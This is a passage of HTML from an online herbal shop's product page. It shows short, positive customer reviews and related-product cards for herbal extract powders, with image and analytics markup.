<div class="description"><p>The herbal blends are exactly what I needed!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4642">
<div id="comment-4642" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kinsley </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-10T14:00:00+01:00">October 10, 2024</time>
	</p>

<div class="description"><p>Highly recommend for anyone into natural products.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4643">
<div id="comment-4643" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Alexander R. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-20T17:00:00+01:00">October 20, 2024</time>
	</p>

<div class="description"><p>Highly recommend for anyone into natural products.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4644">
<div id="comment-4644" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Logan W. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-11-28T14:00:00+00:00">November 28, 2024</time>
	</p>

<div class="description"><p>I’m thrilled with the results from these oils.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4645">
<div id="comment-4645" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Daniel F. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-12-01T19:00:00+00:00">December 1, 2024</time>
	</p>

<div class="description"><p>Amazing quality. The herbs are just perfect.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4646">
<div id="comment-4646" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Harper T. </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-12-04T19:00:00+00:00">December 4, 2024</time>
	</p>

<div class="description"><p>Fresh, potent, and beautifully packaged herbs.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4648">
<div id="comment-4648" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Colton </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-12-11T22:00:00+00:00">December 11, 2024</time>
	</p>

<div class="description"><p>Loved everything about my order. Thank you!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper" class="large-5 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/ashwagandha-extract-powder/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://oilsandherbs.co.uk/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-2792 status-publish instock product_cat-herbal-extracts product_tag-herbal-extracts has-post-thumbnail purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://oilsandherbs.co.uk/product/garcinia-cambogia-extract-powder/">
					<img width="300" height="300" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GARCINIA-COMBOGIA-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Organic Garcinia Cambogia Extract Powder" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GARCINIA-COMBOGIA-300x300.png 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GARCINIA-COMBOGIA-100x100.png 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GARCINIA-COMBOGIA-64x64.png 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GARCINIA-COMBOGIA-150x150.png 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GARCINIA-COMBOGIA-768x768.png 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GARCINIA-COMBOGIA.png 850w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="43107" data-permalink="https://oilsandherbs.co.uk/?attachment_id=43107#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GARCINIA-COMBOGIA.png" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GARCINIA COMBOGIA" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GARCINIA-COMBOGIA-300x300.png" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GARCINIA-COMBOGIA.png" /><img width="300" height="300" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-102-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Organic Garcinia Cambogia Extract Powder" aria-hidden="true" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-102-300x300.jpg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-102-100x100.jpg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-102-64x64.jpg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-102-600x600.jpg 600w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-102-150x150.jpg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-102-768x768.jpg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-102.jpg 850w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="2794" data-permalink="https://oilsandherbs.co.uk/?attachment_id=2794#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-102.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Dell&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1723215680&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Organic Garcinia Cambogia Extract Powder 2" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-102-300x300.jpg" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-102.jpg" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://oilsandherbs.co.uk/product/garcinia-cambogia-extract-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2792" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="2792" data-product_sku="" aria-label="Select options for &ldquo;Organic Garcinia Cambogia Extract Powder&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2792" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Herbal Extracts		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://oilsandherbs.co.uk/product/garcinia-cambogia-extract-powder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Organic Garcinia Cambogia Extract Powder</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.52 out of 5"><span style="width:90.4%">Rated <strong class="rating">4.52</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2792,&quot;item_id&quot;:2792,&quot;item_name&quot;:&quot;Organic Garcinia Cambogia Extract Powder&quot;,&quot;sku&quot;:2792,&quot;price&quot;:11.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herbal Extracts&quot;,&quot;id&quot;:2792,&quot;productlink&quot;:&quot;https:\/\/oilsandherbs.co.uk\/product\/garcinia-cambogia-extract-powder\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-2260 status-publish instock product_cat-herbal-extracts product_cat-wellness product_tag-herbal-extracts has-post-thumbnail purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://oilsandherbs.co.uk/product/ginseng-extract-powder/">
					<img width="300" height="300" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/white-korean-ginseng-extract-powder-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="white korean ginseng extract powder.png" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/white-korean-ginseng-extract-powder-300x300.png 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/white-korean-ginseng-extract-powder-100x100.png 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/white-korean-ginseng-extract-powder-1000x1000.png 1000w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/white-korean-ginseng-extract-powder-1024x1024.png 1024w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/white-korean-ginseng-extract-powder-150x150.png 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/white-korean-ginseng-extract-powder-768x768.png 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/white-korean-ginseng-extract-powder-1536x1536.png 1536w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/white-korean-ginseng-extract-powder-64x64.png 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/white-korean-ginseng-extract-powder.png 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="41308" data-permalink="https://oilsandherbs.co.uk/?attachment_id=41308#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/white-korean-ginseng-extract-powder.png" data-orig-size="2000,2000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="white korean ginseng extract powder" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/white-korean-ginseng-extract-powder-300x300.png" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/white-korean-ginseng-extract-powder-1024x1024.png" /><img width="300" height="300" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/korean-red-ginseng-extract-1-300x300.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="korean red ginseng extract" aria-hidden="true" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/korean-red-ginseng-extract-1-300x300.jpeg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/korean-red-ginseng-extract-1-100x100.jpeg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/korean-red-ginseng-extract-1-1000x1000.jpeg 1000w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/korean-red-ginseng-extract-1-1024x1024.jpeg 1024w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/korean-red-ginseng-extract-1-150x150.jpeg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/korean-red-ginseng-extract-1-768x768.jpeg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/korean-red-ginseng-extract-1-64x64.jpeg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/korean-red-ginseng-extract-1.jpeg 1082w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="34925" data-permalink="https://oilsandherbs.co.uk/?attachment_id=34925#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/korean-red-ginseng-extract-1.jpeg" data-orig-size="1082,1082" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="korean red ginseng extract" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/korean-red-ginseng-extract-1-300x300.jpeg" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/korean-red-ginseng-extract-1-1024x1024.jpeg" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://oilsandherbs.co.uk/product/ginseng-extract-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2260" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="2260" data-product_sku="BT-GR9" aria-label="Select options for &ldquo;Organic Ginseng Extract Powder – 20% Ginsenosides&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2260" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Herbal Extracts		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://oilsandherbs.co.uk/product/ginseng-extract-powder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Organic Ginseng Extract Powder – 20% Ginsenosides</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.62 out of 5"><span style="width:92.4%">Rated <strong class="rating">4.62</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2260,&quot;item_id&quot;:2260,&quot;item_name&quot;:&quot;Organic Ginseng Extract Powder \u2013 20% Ginsenosides&quot;,&quot;sku&quot;:&quot;BT-GR9&quot;,&quot;price&quot;:13.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herbal Extracts&quot;,&quot;id&quot;:2260,&quot;productlink&quot;:&quot;https:\/\/oilsandherbs.co.uk\/product\/ginseng-extract-powder\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-2780 status-publish last instock product_cat-herbal-extracts product_tag-herbal-extracts has-post-thumbnail purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://oilsandherbs.co.uk/product/organic-ginkgo-bilboa-extract-powder/">
					<img width="300" height="300" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GINKO BILOBA" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-300x300.jpeg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-100x100.jpeg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-1000x1000.jpeg 1000w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-1024x1024.jpeg 1024w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-150x150.jpeg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-768x768.jpeg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-64x64.jpeg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA.jpeg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="41492" data-permalink="https://oilsandherbs.co.uk/?attachment_id=41492#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA.jpeg" data-orig-size="1280,1280" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GINKO BILOBA" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-300x300.jpeg" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-1024x1024.jpeg" /><img width="300" height="300" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Organic Ginkgo bilboa Extract Powder 10:1" aria-hidden="true" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99-300x300.jpg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99-100x100.jpg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99-64x64.jpg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99-600x600.jpg 600w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99-150x150.jpg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99-768x768.jpg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99.jpg 850w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="2782" data-permalink="https://oilsandherbs.co.uk/?attachment_id=2782#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Dell&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1723215680&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Organic Ginkgo bilboa Extract Powder 10:1 2" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99-300x300.jpg" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99.jpg" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://oilsandherbs.co.uk/product/organic-ginkgo-bilboa-extract-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2780" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="2780" data-product_sku="BT-GINK" aria-label="Select options for &ldquo;Organic Ginkgo bilboa Extract Powder 10:1&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2780" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Herbal Extracts		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://oilsandherbs.co.uk/product/organic-ginkgo-bilboa-extract-powder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Organic Ginkgo bilboa Extract Powder 10:1</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.46 out of 5"><span style="width:89.2%">Rated <strong class="rating">4.46</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2780,&quot;item_id&quot;:2780,&quot;item_name&quot;:&quot;Organic Ginkgo bilboa Extract Powder 10:1&quot;,&quot;sku&quot;:&quot;BT-GINK&quot;,&quot;price&quot;:11.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herbal Extracts&quot;,&quot;id&quot;:2780,&quot;productlink&quot;:&quot;https:\/\/oilsandherbs.co.uk\/product\/organic-ginkgo-bilboa-extract-powder\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-2836 status-publish first instock product_cat-herbal-extracts product_tag-herbal-extracts has-post-thumbnail purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://oilsandherbs.co.uk/product/babul-acacia-nilotica/">
					<img width="300" height="300" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/BABULSAL-Extract-powder-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Organic Babul Extract Powder 10:1- Acacia nilotica" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/BABULSAL-Extract-powder-1-300x300.png 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/BABULSAL-Extract-powder-1-100x100.png 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/BABULSAL-Extract-powder-1-64x64.png 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/BABULSAL-Extract-powder-1-600x600.png 600w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/BABULSAL-Extract-powder-1-150x150.png 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/BABULSAL-Extract-powder-1-768x768.png 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/BABULSAL-Extract-powder-1.png 850w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="2837" data-permalink="https://oilsandherbs.co.uk/?attachment_id=2837#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/BABULSAL-Extract-powder-1.png" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Organic Babul Extract Powder 10:1- Acacia nilotica 1" data-image-description="" data-image-caption="" 